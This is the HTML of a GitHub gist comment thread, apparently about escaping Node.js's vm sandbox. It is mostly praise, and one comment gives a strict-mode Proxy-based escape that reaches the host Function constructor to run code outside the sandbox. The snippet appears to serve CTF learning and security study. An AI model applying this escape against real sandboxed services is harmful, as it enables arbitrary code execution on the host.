    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/eigenpaul/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/eigenpaul">eigenpaul</a>
  

      </strong>

      

      commented 


        <a href="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3846798#gistcomment-3846798" id="gistcomment-3846798-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2021-08-05T14:16:36Z" class="no-wrap">Aug 5, 2021</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto">Great resource, thanks for sharing. Helped me to crack a CTF 👍</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/comments/3846798" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="eU2pGd8UP10gIPBGbelKx9p1e_7EBvgILnO4FwgM5SwXSISaKBs9y14jEqR7t1T62DEX6yNlVjvL7ij7isn3mQ" autocomplete="off" />
      <include-fragment loading="lazy" src="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/comments/3846798/edit_form?textarea_id=gistcomment-3846798-body&amp;comment_context=discussion" data-nonce="v2:f3b3165a-0c4e-3c95-969a-aa167ef2118d" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/mjesun/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/mjesun"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/829269?s=80&amp;v=4" width="40" height="40" alt="@mjesun" /></a>
    </div>
    <div id="gistcomment-4065131" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-4065131-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/mjesun/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/mjesun">mjesun</a>
  

      </strong>

      

      commented 


        <a href="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=4065131#gistcomment-4065131" id="gistcomment-4065131-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2022-02-14T17:58:05Z" class="no-wrap">Feb 14, 2022</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto">This is brilliant. Nothing else to add!</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/comments/4065131" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="zrQYkSoLLCzhzRYDZz0KG54Ipl6ykTHytMEIq7n4Z_Ryv6PqVl5mvwK04PLWAnWw1RDMxGDyDYc4MT54IxOSTw" autocomplete="off" />
      <include-fragment loading="lazy" src="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/comments/4065131/edit_form?textarea_id=gistcomment-4065131-body&amp;comment_context=discussion" data-nonce="v2:f3b3165a-0c4e-3c95-969a-aa167ef2118d" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/Wambosa/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/Wambosa"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/6006222?s=80&amp;v=4" width="40" height="40" alt="@Wambosa" /></a>
    </div>
    <div id="gistcomment-4290931" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-4290931-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/Wambosa/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/Wambosa">Wambosa</a>
  

      </strong>

      

      commented 


        <a href="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=4290931#gistcomment-4290931" id="gistcomment-4290931-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2022-09-05T18:11:54Z" class="no-wrap">Sep 5, 2022</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto">You sir, have created a gem on the internet. Thank you sincerely for the succinct lesson here :)</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/comments/4290931" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="IDbnoLBQrwZnXabqTibSVqNmwCJR3ldc_2ydhQi-t3vR6NKXUxjHXe-H4mnizrj5oD7PkbjpOLfQnIZg1jK19Q" autocomplete="off" />
      <include-fragment loading="lazy" src="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/comments/4290931/edit_form?textarea_id=gistcomment-4290931-body&amp;comment_context=discussion" data-nonce="v2:f3b3165a-0c4e-3c95-969a-aa167ef2118d" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/wupco/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/wupco"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/21363179?s=80&amp;v=4" width="40" height="40" alt="@wupco" /></a>
    </div>
    <div id="gistcomment-4460889" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-4460889-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/wupco/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/wupco">wupco</a>
  

      </strong>

      

      commented 


        <a href="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=4460889#gistcomment-4460889" id="gistcomment-4460889-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2023-02-05T23:57:05Z" class="no-wrap">Feb 5, 2023</relative-time></a>


      <span class="js-comment-edit-history">
  <span class="d-inline-block color-fg-muted">&#8226;</span>

  <details class="details-overlay details-reset d-inline-block dropdown hx_dropdown-fullscreen">
    <summary class="btn-link no-underline color-fg-muted js-notice">
      <div class="position-relative">
        <span>
          edited
          
        </span>
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down v-align-middle">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
      </div>
    </summary>
    <details-menu
      class="dropdown-menu dropdown-menu-s width-auto py-0 js-comment-edit-history-menu"
      style="max-width: 352px; z-index: 99;"
      src="/user_content_edits/show_edit_history_log/GC_lADOAUX569oAIDRmNmU2ZDRhNjQ5NDA1YTljODZiYjA3NjkwNTY5NmFmzgBEEVk"
      preload
    >
      <include-fragment aria-label="Loading..." style="min-width: 100px;" data-nonce="v2:f3b3165a-0c4e-3c95-969a-aa167ef2118d" data-view-component="true" class="my-3">
  
        <span data-view-component="true">
  <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" aria-hidden="true" data-view-component="true" class="mx-auto d-block anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg>    <span class="sr-only">Loading</span>
</span>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>    </details-menu>
  </details>
</span>

    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto">For strict mode:</p>
<div class="highlight highlight-source-js" dir="auto"><pre class="notranslate"><span class="pl-k">const</span> <span class="pl-s1">code4</span> <span class="pl-c1">=</span> <span class="pl-s">`"use strict"; new Proxy(_=&gt;_ , {</span>
<span class="pl-s">  get: new Proxy(_=&gt;_ , {</span>
<span class="pl-s">    apply: function(target, thisArg, argumentsList) {</span>
<span class="pl-s">        argumentsList.constructor.constructor("console.log(process)")();</span>
<span class="pl-s">      }</span>
<span class="pl-s">  })</span>
<span class="pl-s">})`</span><span class="pl-kos">;</span>

<span class="pl-s1">data</span> <span class="pl-c1">=</span> <span class="pl-s1">vm</span><span class="pl-kos">.</span><span class="pl-en">runInContext</span><span class="pl-kos">(</span><span class="pl-s1">code4</span><span class="pl-kos">,</span> <span class="pl-s1">vm</span><span class="pl-kos">.</span><span class="pl-en">createContext</span><span class="pl-kos">(</span><span class="pl-v">Object</span><span class="pl-kos">.</span><span class="pl-en">create</span><span class="pl-kos">(</span><span class="pl-c1">null</span><span class="pl-kos">)</span><span class="pl-kos">)</span><span class="pl-kos">)</span><span class="pl-kos">;</span>
<span class="pl-c">// The following executes the getter proxy function, and</span>
<span class="pl-c">// prints out 'laser' despite no console.log immediately present.</span>
<span class="pl-k">if</span> <span class="pl-kos">(</span><span class="pl-s1">data</span><span class="pl-kos">[</span><span class="pl-s">'some_key'</span><span class="pl-kos">]</span><span class="pl-kos">)</span> <span class="pl-kos">{</span>

<span class="pl-kos">}</span></pre></div>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/comments/4460889" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="MyRKvM-9Z9wFFA2A7ojkJkkcjeIIm13d00B_2V4GA8hfeBGDGG4IQ8k_ctnT7Jt-mVKqnpSxv4AwzIbJBy0VPw" autocomplete="off" />
      <include-fragment loading="lazy" src="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/comments/4460889/edit_form?textarea_id=gistcomment-4460889-body&amp;comment_context=discussion" data-nonce="v2:f3b3165a-0c4e-3c95-969a-aa167ef2118d" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>


<!-- Rendered timeline since 2026-01-29 01:52:15 -->
<div id="partial-timeline-marker"
      class="js-timeline-marker js-updatable-content"
      data-last-modified="Thu, 29 Jan 2026 09:52:15 GMT"
      >
</div>

            </div>

            <div class="discussion-timeline-actions">
              <div data-view-component="true" class="flash flash-warn mt-3">
  
    <a rel="nofollow" class="btn btn-primary" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="35d96f14628cb5217c6e74eb4af060c7c28c9412c102c88db6b675c5c1cdcb68" href="/join?source=comment-gist">Sign up for free</a>
    <strong>to join this conversation on GitHub</strong>.
    Already have an account?
    <a rel="nofollow" class="Link--inTextBlock" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="72b84b8ad2fb36d73c493a5d11df1fd3db63d3659b1ed799baa10dee9da7139a" data-test-selector="comments-sign-in-link" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fjcreedcmu%2F4f6e6d4a649405a9c86bb076905696af%3Fpermalink_comment_id%3D3212089">Sign in to comment</a>


  
</div>
            </div>
          </div>
        </div>
</div>
  </div>
</div><!-- /.container -->

    </main>
  </div>

  </div>

          <footer class="footer pt-7 pb-6 f6 color-fg-muted color-border-subtle p-responsive" role="contentinfo" >
  <h2 class='sr-only'>Footer</h2>

  


  <div class="d-flex flex-justify-center flex-items-center flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap">
    <div class="d-flex flex-items-center flex-shrink-0 mx-2">
      <a aria-label="GitHub Homepage" class="footer-octicon mr-2" href="https://github.com">
        <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
</a>
      <span>
        &copy; 2026 GitHub,&nbsp;Inc.
      </span>
    </div>

    <nav aria-label="Footer">
      <h3 class="sr-only" id="sr-footer-heading">Footer navigation</h3>

      <ul class="list-style-none d-flex flex-justify-center flex-wrap mb-2 mb-lg-0" aria-labelledby="sr-footer-heading">

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to Terms&quot;,&quot;label&quot;:&quot;text:terms&quot;}" href="https://docs.github.com/site-policy/github-terms/github-terms-of-service" data-view-component="true" class="Link--secondary Link">Terms</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to privacy&quot;,&quot;label&quot;:&quot;text:privacy&quot;}" href="https://docs.github.com/site-policy/privacy-policies/github-privacy-statement" data-view-component="true" class="Link--secondary Link">Privacy</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to security&quot;,&quot;label&quot;:&quot;text:security&quot;}" href="https://github.com/security" data-view-component="true" class="Link--secondary Link">Security</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to status&quot;,&quot;label&quot;:&quot;text:status&quot;}" href="https://www.githubstatus.com/" data-view-component="true" class="Link--secondary Link">Status</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to community&quot;,&quot;label&quot;:&quot;text:community&quot;}" href="https://github.community/" data-view-component="true" class="Link--secondary Link">Community</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to docs&quot;,&quot;label&quot;:&quot;text:docs&quot;}" href="https://docs.github.com/" data-view-component="true" class="Link--secondary Link">Docs</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to contact&quot;,&quot;label&quot;:&quot;text:contact&quot;}" href="https://support.github.com?tags=dotcom-footer" data-view-component="true" class="Link--secondary Link">Contact</a>
          </li>

          <li class="mx-2" >
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent"
      data-action="click:cookie-consent-link#showConsentManagement"
